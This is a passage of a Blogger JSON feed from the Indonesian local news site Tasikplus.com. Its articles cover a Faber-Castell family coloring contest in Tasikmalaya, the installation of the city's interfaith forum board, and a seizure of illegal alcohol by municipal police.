:"2025-12-23T11:19:10.986+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Faber-Castell"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kreativitas Anak"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lomba Mewarnai"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Faber-Castell Creative Family Award: Art Alive 2025–2026 Resmi Diluncurkan, Rayakan Kreativitas dan Kebersamaan Keluarga Indonesia Lewat Seni"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiKzp7tCFzzlRkSGQVAhXHP2HsC-5Gv2CTVB4NLcrFCLI3VCVhJud0xRXv73DpWfmJjKBfJ0hI7FlopweK5yRtKD-uWm0bZna20godB_TNvQWUdR4l2eyYSNLAb0CxAMB2VraXpERFlNvZ609xw3RB8257WyK0OvMZQWbOlImzdBCHkM0FpHM3RuXHDzW4\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiKzp7tCFzzlRkSGQVAhXHP2HsC-5Gv2CTVB4NLcrFCLI3VCVhJud0xRXv73DpWfmJjKBfJ0hI7FlopweK5yRtKD-uWm0bZna20godB_TNvQWUdR4l2eyYSNLAb0CxAMB2VraXpERFlNvZ609xw3RB8257WyK0OvMZQWbOlImzdBCHkM0FpHM3RuXHDzW4\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003EFoto bersama para juara Faber-Castell Creative Family Award (CFA) periode 2025-2026 di Mayasari Plaza Tasikmalaya, beberapa waktu lalu.\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com - \u003C\/b\u003EFaber-Castell Indonesia secara resmi meluncurkan kembali kompetisi seni keluarga terbesar di Indonesia, \u003Ci\u003EFaber-Castell Creative Family Award (CFA)\u003C\/i\u003E\u0026nbsp;periode 2025–2026, dengan tema utama “Hidupkan Kreatifmu”. Melalui tema ini, Faber-Castell mengajak keluarga Indonesia menghadirkan karya seni yang tidak hanya menarik secara visual, tetapi juga “menghidupkan” cerita, emosi, serta imajinasi di dalamnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMemasuki penyelenggaraan tahun ke-15, kompetisi \u003Ci\u003ECreative Family Award\u003C\/i\u003E yang di sponsori  \u003Ci\u003EMom’s Recipe Silky Pudding\u003C\/i\u003E dari \u003Ci\u003EForisa\u003C\/i\u003E ini terus menjadi ajang yang paling dinantikan masyarakat. Program ini dirancang sebagai ruang kolaborasi kreatif antar anggota keluarga, sekaligus menguatkan hubungan antar-generasi melalui kegiatan menggambar dan berkarya seni bersama.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESama dengan beberapa tahun sebelumnya, tahun ini Faber-Castell menawarkan hadiah utama yakni berwisata kreatif ke Singapura untuk para pemenang nasional\/utama, perbedaanya tahun ini kami menggunakan varian produk terbaru kami, yakni Art Alive   Product Manager PT Faber-Castell International Indonesia, Richard Panelewen.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ERichard mengatakan, perlombaan nasional yang di helat Faber-Castell ini telah menjadi sebuah perlombaan yang melibatkan keluarga dengan peserta yang sangat masif dan hadiah yang luar biasa, serta ditunggu oleh banyak keluarga di Indonesia, dan tahun ini tepat memasuki tahun ke-15 sejak pertama kali dilaksanakan di tahun 2011 silam.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ESeni yang Menghubungkan Keluarga\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDijelaskan Richard, tahun ini pihaknya kembali merancang lomba dengan mengedapankan kerjasama antara orang tua dan anak, dimana mereka nantinya dapat mewarnai secara bersama-sama.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Kami berharap dengan kerjasama antara orang tua dan anak, dapat membangun waktu yang berkualitas bagi keluarga,\" tambahnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EProduk yang digunakan dalam perlombaan tahun ini adalah Faber-Castell Colouring 3D Alive. \"Hal ini tidak terlepas dari keinginan kami untuk memberikan pengalaman yang baru bagi keluarga Indonesia, tidak hanya sekedar mewarnai, namun melalui bantuan teknologi khususnya Augmented reality, nantinya subjek yang diwarnai akan lebih hidup dan interaktif,\" ungkap Richard.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EIa meyakini dan percaya bahwa kreativitas merupakan sarana penting dalam membangun komunikasi dan kedekatan keluarga, terutama di era digital saat ini. Melalui Faber-Castell \u003Ci\u003ECreative Family Award\u003C\/i\u003E 2025–2026, keluarga diajak untuk kembali duduk bersama, berdiskusi, berkolaborasi, dan menciptakan karya seni yang merefleksikan nilai kebersamaan dan ekspresi diri. Kegiatan ini juga telah berlangsung sejak September 2025 lalu dan akan berakhir di Juni 2026 mendatang.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Terkait mekanisme pelaksanaan lomba, nantinya dari perlombaan yang diadakan per kota, akan terpilih pemenang 1-3, hingga harapan, dengan beragam hadiah uang tunai dan produk, nantinya setiap karya dari juara pertama per-kota akan kembali dikompetisikan di tingkat nasional,\" terangnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESetelah itu, lanjut dia, akan terpilih lima pemenang nasional yang akan memperoleh hadiah utama berwisata ke Singapura pada September\/Oktober 2026 mendatang.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Dan yang menarik bahwa hadiah ini bukan hanya untuk si anak namun juga para orang tua. Ini akan menjadi kebanggaan tersendiri bagi si anak, karena dapat membawa serta orang tua berwisata dari hasil kreativitasnya,\" tutup Richard.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EUntuk informasi mengenai lokasi dan tanggal pelaksanaan dari kegiatan ini, dapat dilihat melalui laman www. Faber-castell.co.id atau melalui sosial media milik Faber-Castell di Facebook\/Instagram Faber-Castell Creative Kids.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESementara itu, Faber-Castell \u003Ci\u003ECreative Family Award (CFA)\u003C\/i\u003E periode 2025–2026 yang dilaksanakan di Mayasari Plaza Tasikmalaya pada Sabtu lalu, 20 Desember 2025, mendapat sambutan meriah, hal itu dapat dilihat dari tingginya minat para peserta yang ikut lomba dan tentunya berlimpah hadiah.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EHasil penilaian dewan juri, Juara 1 Faber-Castell \u003Ci\u003ECreative Family Award (CFA)\u003C\/i\u003E Kategori SD yang diselenggarakan di Mayasari Plaza Tasikmalaya jatuh kepada Velyn Armey Sabrina Ujung dari SDN Galunggung dengan total nilai 295. Juara 2 dimenangkan oleh Inara Humaira Siwabessy dari SDN 1 Sukasari dengan nilai 287, Juara 3 dimenangkan oleh Queensha dari SDIT Bina Insan dengan nilai 274.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESedangkan Juara Harapan I dimenangkan oleh Keyza Hikari Khairina dari SDN 1 Sukasari dengan nilai 262, Juara Harapan II dimenangkan oleh Delisha Hibatillah Mumtazah dari SDIT Darul Abror dengan nilai 251 dan Juara Harapan III dimenangkan oleh Dzakir Taufiq Habibi dari SDN Pasirjaya dengan nilai 237.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/149724968203401271\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/faber-castell-creative-family-award-art.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/149724968203401271"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/149724968203401271"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/faber-castell-creative-family-award-art.html","title":"Faber-Castell Creative Family Award: Art Alive 2025–2026 Resmi Diluncurkan, Rayakan Kreativitas dan Kebersamaan Keluarga Indonesia Lewat Seni"}],"author":[{"name":{"$t":"Hapid AR"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15270550004390766517"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQmDTHdUw6M9_yqWGqO8IXtQn6Xe4wN0i-orAFXKJEbwa67v5uq48AZBTPLudySOsjiHkAkQo6EtM9j-c_XBtllv7DbvHSj3UpDoK1Jr0_0a1gsdpEMhh_bJwZzTAxKm-5Kqvjw4y14K6KVu-8MKZJDbkAMwIkkQQjw4j79ngSRjo\/s1600\/DSC_7115.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiKzp7tCFzzlRkSGQVAhXHP2HsC-5Gv2CTVB4NLcrFCLI3VCVhJud0xRXv73DpWfmJjKBfJ0hI7FlopweK5yRtKD-uWm0bZna20godB_TNvQWUdR4l2eyYSNLAb0CxAMB2VraXpERFlNvZ609xw3RB8257WyK0OvMZQWbOlImzdBCHkM0FpHM3RuXHDzW4=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-830002779891150054"},"published":{"$t":"2025-12-22T21:57:58.217+07:00"},"updated":{"$t":"2025-12-22T22:44:33.479+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Abun Sulaeman"},{"scheme":"http://www.blogger.com/atom/ns#","term":"FKUB Baru Kita Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Keagamaan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ketua FKUB Kota Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pengukuhan FKUB Kota Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Viman Alfatizi"}],"title":{"type":"text","$t":"Bertekad Terus Rawat Kerukunan, Kepengurusan Baru FKUB Kota Tasikmalaya Dilantik"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjawGVgEJBaSjWUULJ4iPuzC3A1GP8x2KwOocD33tzgOpiIa75lhQ3Ipbnn-oBaJVvA4SX7rtfINlFWP6b3PWEpSI5qN069i4nQx74DAuh3CBeWrwQW29vk3QDrFf0y65_gM9B-nerKd0UhAaEGTueE_ankO09omA_suPMoCdqMk8YdwkgQ7SD78JeyiYY\"\u003E\n    \u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjawGVgEJBaSjWUULJ4iPuzC3A1GP8x2KwOocD33tzgOpiIa75lhQ3Ipbnn-oBaJVvA4SX7rtfINlFWP6b3PWEpSI5qN069i4nQx74DAuh3CBeWrwQW29vk3QDrFf0y65_gM9B-nerKd0UhAaEGTueE_ankO09omA_suPMoCdqMk8YdwkgQ7SD78JeyiYY\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003EWali Kota Viman Alfatizi memberi ucapan selamat dan support kepada jajaran pengurus baru FKUB di momentum pelantikan dan rakor, Senin (32\/12\/25).\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com-\u003C\/b\u003EJajaran kepengurusan Forum Kerukunan Umat Beragama (FKUB) Kota Tasikmalaya periode 2025-2030 dikukuhkan. Pelantikan mereka kemudian digelar di Hotel City Tasikmalaya, Senin (22\/12\/25).\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDihadiri para tokoh berbagai agama, perwakilan pemerintah daerah, dan lembaga terkait lain, menyertai pengukuhan kepengurusan baru digelar juga rapat koordinasi (rakor) FKUB 2025.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EBahasan rakor bertema \"Menjaga Stabilitas Daerah dalam Bingkai Kebinekaan\". Wakil Wali Kota Tasikmalaya, Diky Candra sebelumnya membuka resmi acara.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EIa menyampaikan apresiasi kepada FKUB kepengurusan periode sebelumnya atas kontribusi menjaga kerukunan, keharmonisan antarumat beragama.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESelanjutnya, di sesi rapat koordinasi, Wali Kota Viman Alfarizi Ramadhan, menjadi salah satu pembicara inti. Ia menyampaikan pesan yang kuat terkait nilai toleransi dan pembangunan kota sesuai arah strategi yang sudah ditetapkan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Kota Tasikmalaya adalah kota yang toleran, tentunya spirit toleransi ini terus kita jaga,\" ajak Viman seraya mengaitkannya dengan indikator pembangunan kota yang berfokus pada kebersamaan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDi dalam arah indikator pembangunan Tasikmalaya yang Religius, ada 3 indikator utama. Pertama, persentase penyelesaian potensi konflik kerukunan umat beragama beserta anggarannya. Kedua, persentase pencapaian pembinaan kerukunan umat beragama.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKetiga, indeks kerukunan yang menjadi output dari kedua hal tersebut. \"Inilah yang akan kita jaga dan yang akan mencerminkan bahwa Kota Tasik adalah kota yang toleran\", sebutnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EViman juga menekankan pentingnya sikap santun yang bukan hanya jargon pada Hari Santun Nasional ke-24, melainkan menjadi kebiasaan sehari-hari.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Santun ini kami ajak semua masyarakat lakukan dengan mudah: berempati, mengerti, dan bisa menyapa semua lintas agama, etnis, dan budaya. Kepanjangan dari Santun pun kita wujudkan: Selalu ada FKUB di tengah masyarakat, always berempati, Nyaman mari kita buat warga Tasikmalaya, Tulus memikirkan sesama, Unggul menjadi kota mutiara, Naikkan martabat bersama\", beber Viman.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESementara, Ketua FKUB Kota Tasikmalaya, H Abun Sulaeman SAg, menyampaikan rasa syukur dirinya bisa menjadi bagian dari FKUB periode ini. Pendapatnya kemudian, \"Tugas kita tidak ringan: kita harus menjadi jembatan yang kuat antara berbagai umat beragama, serta memastikan bahwa indikator pembangunan kerukunan yang telah ditetapkan bisa tercapai dengan baik\".\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EForum tidak hanya akan menangani konflik ketika terjadi, tapi lebih jauh lagi membangun pemahaman saling menghargai sejak dini melalui program pembinaan.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Saya juga harus selalu hadir di tengah masyarakat, mendengarkan aspirasi, dan bekerja sama dengan semua pihak agar Tasikmalaya benar-benar menjadi kota yang religius dan penuh toleransi, tempat semua warga merasa aman dan diterima, tanpa memandang agama atau latar belakang lainnya\", ungkap H Abun.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMenjadi komitmennya, akan fokus pada upaya mendeteksi dini potensi konflik, memperkuat komunikasi antar-umat, dan berkolaborasi dengan semua pihak untuk menjaga keamanan dan ketertiban semua demi mewujudkan Tasikmalaya yang religius dan penuh toleransi.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EAcara ditutup dengan harapan bahwa FKUB periode baru akan menjadi motor penggerak dalam membangun masyarakat Tasikmalaya yang lebih harmonis, stabil, menghargai keberagaman, dan sepenuhnya menegaskan visi kota sebagai \"Kota Religius\" yang penuh toleransi. \u003Ci\u003Ered\/dan\u003C\/i\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/830002779891150054\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/bertekad-terus-rawat-kerukunan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/830002779891150054"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/830002779891150054"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/bertekad-terus-rawat-kerukunan.html","title":"Bertekad Terus Rawat Kerukunan, Kepengurusan Baru FKUB Kota Tasikmalaya Dilantik"}],"author":[{"name":{"$t":"Tasikplus"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16362787731891575954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipQjMdpI3H1pknv80Gw6iKidSs2bSEGmBcLt8FXIaFrXe_t-PWYnn4oCuI1arX-4pZ3r9bQq7uN9ZAOxMINGZLZb3ZhP3y_UWip3j1o5srE_EqEL4s3371JWdeUtzKJx4\/s220\/tasikplus-id2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjawGVgEJBaSjWUULJ4iPuzC3A1GP8x2KwOocD33tzgOpiIa75lhQ3Ipbnn-oBaJVvA4SX7rtfINlFWP6b3PWEpSI5qN069i4nQx74DAuh3CBeWrwQW29vk3QDrFf0y65_gM9B-nerKd0UhAaEGTueE_ankO09omA_suPMoCdqMk8YdwkgQ7SD78JeyiYY=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-1447829503935567830"},"published":{"$t":"2025-12-22T20:32:24.924+07:00"},"updated":{"$t":"2025-12-22T20:35:20.513+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hukum"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Minuman Keras"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Satpol PP Kota Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tahun Baru 2026"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Wali Kota Viman"}],"title":{"type":"text","$t":"Satpol PP Kota Tasikmalaya Sita 6 Ribu Lebih Botol Miras di Gudang Kawalu, Diduga untuk Tahun Baru"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg72IgQ9g-wk7Fz0bVImYC8-q7ez0-l8wnkskm4uBpyXc7ym2QzzPBlNc2TK2CuTyBdJNGC4IkPL3s1FMbAI4Z4-d16JXljU7oWQPxZY_a3QG8m3w9ot602i3Qa0XidFXctO35z9C1Qp9Qn-5Sj649fXr2p_6yS3L3eItxq8aPsEq12VuDhvZSl-C98NLA\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg72IgQ9g-wk7Fz0bVImYC8-q7ez0-l8wnkskm4uBpyXc7ym2QzzPBlNc2TK2CuTyBdJNGC4IkPL3s1FMbAI4Z4-d16JXljU7oWQPxZY_a3QG8m3w9ot602i3Qa0XidFXctO35z9C1Qp9Qn-5Sj649fXr2p_6yS3L3eItxq8aPsEq12VuDhvZSl-C98NLA\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003ENampak tumpukan dus ribuan botol miras yang berhasil disita Satuan Polisi PP Kota Tasikmalaya dari gudang di Jalan Letjen Mashudi Kawalu. Senin (22\/12\/25).\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cspan style=\"font-size:17px\" ;=\"\"\u003E\u003Cb\u003ETasikplus.com –\u003C\/b\u003E Satuan Polisi Pamong Praja (Satpol PP) Kota Tasikmalaya berhasil mengamankan 6.489 botol minuman keras (miras) berbagai merek yang disembunyikan di sebuah kios yang difungsikan sebagai gudang rahasia di kawasan Jalan Letjen Mashudi, Kecamatan Kawalu, Senin 22 Desember 2025.\u003C\/span\u003E\n\u003Cbr\u003E\u003Cbr\u003E\u003Cspan style=\"font-size:17px\" ;=\"\"\u003ERibuan botol miras yang berhasil disita diduga akan didistribusikan ke berbagai wilayah termasuk Kota Tasikmalaya, Pangandaran, Ciamis, dan Banjar, menjelang perayaan pergantian tahun, momen yang seringkali menjadi titik puncak peredaran barang haram seperti miras.\u003C\/span\u003E\n\u003Cbr\u003E\u003Cbr\u003E\u003Cspan style=\"font-size:17px\" ;=\"\"\u003EWali Kota, Viman Alfarizi, menyatakan bahwa penemuan gudang miras di \"Kota Santri\" ini menjadi hal yang sangat memprihatinkan. \"Kita tidak menyangka, masih ada penyimpanan dalam jumlah begini di tengah masyarakat kita. Ini sangat mengkhawatirkan karena menjelang tahun baru, permintaan barang haram seperti miras biasanya meningkat dan ancamannya semakin besar,\" tuturnya.\u003C\/span\u003E\n\u003Cbr\u003E\u003Cbr\u003E\u003Cspan style=\"font-size:17px\" ;=\"\"\u003EMenurutnya, ini merupakan ancaman serius terhadap keamanan dan ketertiban masyarakat. \"Bayangkan dampaknya, bisa merusak mental anak muda, merusak akhlak, bahkan memicu terjadinya kriminalitas. Ini adalah bahaya yang harus kita cegah secara bersama,\" tegas Viman.\u003C\/span\u003E\n\u003Cbr\u003E\u003Cbr\u003E\u003Cspan style=\"font-size:17px\" ;=\"\"\u003EDari hasil penyelidikan awal, pelaku utama kasus ini berasal dari Jawa Tengah dan telah tinggal serta menjalankan aktivitasnya di Kota Tasikmalaya selama kurang lebih enam bulan. \u003C\/span\u003E\n\u003Cbr\u003E\u003Cbr\u003E\u003Cspan style=\"font-size:17px\" ;=\"\"\u003E\"Pelaku memang sudah merencanakan ini jauh-jauh hari untuk perayaan tahun baru. Kita akan serahkan pelaku ke Polres Tasikmalaya Kota untuk diproses sesuai hukum yang berlaku,\" jelas Viman.\u003C\/span\u003E\n\u003Cbr\u003E\u003Cbr\u003E\u003Cspan style=\"font-size:17px\" ;=\"\"\u003EMenurut keterangan pelaku, miras tersebut diperoleh dari Bandung dan disimpan di lokasi yang disewa secara sembunyi. Yang lebih mengkhawatirkan, pemilik properti tempat penyimpanan miras tersebut tidak mengetahui bahwa gudang yang disewakannya digunakan untuk menyimpan barang terlarang. \u003C\/span\u003E\n\u003Cbr\u003E\u003Cbr\u003E\u003Cspan style=\"font-size:17px\" ;=\"\"\u003E\"Ini menjadi pelajaran berharga bagi masyarakat, harus lebih cermat saat menyewakan rumah atau gudang, jangan sampai dipanfaatkan untuk aktivitas ilegal,\" ujar Viman.\u003C\/span\u003E\n\u003Cbr\u003E\u003Cbr\u003E\u003Cspan style=\"font-size:17px\" ;=\"\"\u003ESelain pelaku utama, petugas juga mengamankan pengemudi kendaraan yang terlibat dalam pengiriman barang. Namun, berdasarkan pemeriksaan awal, pengemudi menyatakan tidak mengetahui isi barang yang dibawanya. \u003C\/span\u003E\n\u003Cbr\u003E\u003Cbr\u003E\u003Cspan style=\"font-size:17px\" ;=\"\"\u003E\"Kita akan tunggu proses hukumnya. Jika memang dia tidak tahu, semoga ada keadilan yang diberikan,\" tambahnya.\u003C\/span\u003E\n\u003Cbr\u003E\u003Cbr\u003E\u003Cspan style=\"font-size:17px\" ;=\"\"\u003EViman mengungkapkan bahwa aktivitas di lokasi tersebut telah dipantau oleh Satpol PP dan warga sejak beberapa waktu yang lalu, lantaran ada lalu lintas kendaraan yang terus keluar-masuk meskipun tempat terlihat tertutup dan tidak aktif sebagai kios. \u003C\/span\u003E\n\u003Cbr\u003E\u003Cbr\u003E\u003C!--\/data\/user\/0\/com.samsung.android.app.notes\/files\/clipdata\/clipdata_bodytext_251222_202639_627.sdocx--\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: 17px; letter-spacing: 0.2px;\"\u003E\"Ini bukti bahwa kerja sama antara aparat dan masyarakat sangat efektif. Mari kita jaga kondisi kota yang kondusif ini bersama,\" pungkasnya.\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/1447829503935567830\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/satpol-pp-kota-tasikmalaya-sita-6-ribu.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/1447829503935567830"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/1447829503935567830"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/satpol-pp-kota-tasikmalaya-sita-6-ribu.html","title":"Satpol PP Kota Tasikmalaya Sita 6 Ribu Lebih Botol Miras di Gudang Kawalu, Diduga untuk Tahun Baru"}],"author":[{"name":{"$t":"Hapid AR"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15270550004390766517"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQmDTHdUw6M9_yqWGqO8IXtQn6Xe4wN0i-orAFXKJEbwa67v5uq48AZBTPLudySOsjiHkAkQo6EtM9j-c_XBtllv7DbvHSj3UpDoK1Jr0_0a1gsdpEMhh_bJwZzTAxKm-5Kqvjw4y14K6KVu-8MKZJDbkAMwIkkQQjw4j79ngSRjo\/s1600\/DSC_7115.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg72IgQ9g-wk7Fz0bVImYC8-q7ez0-l8wnkskm4uBpyXc7ym2QzzPBlNc2TK2CuTyBdJNGC4IkPL3s1FMbAI4Z4-d16JXljU7oWQPxZY_a3QG8m3w9ot602i3Qa0XidFXctO35z9C1Qp9Qn-5Sj649fXr2p_6yS3L3eItxq8aPsEq12VuDhvZSl-C98NLA=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-4073216234419934303"},"published":{"$t":"2025-12-22T19:49:11.321+07:00"},"updated":{"$t":"2025-12-22T19:55:56.241+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Jurnalis Peduli Keluarga"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Peran Strategis Perempuan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Peringatan Hari Ibu Ke97"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sosial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"PHI Ke-97 Momentum Penting Teguhkan Kembali Peran Strategis Perempuan"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\n  \u003Ca 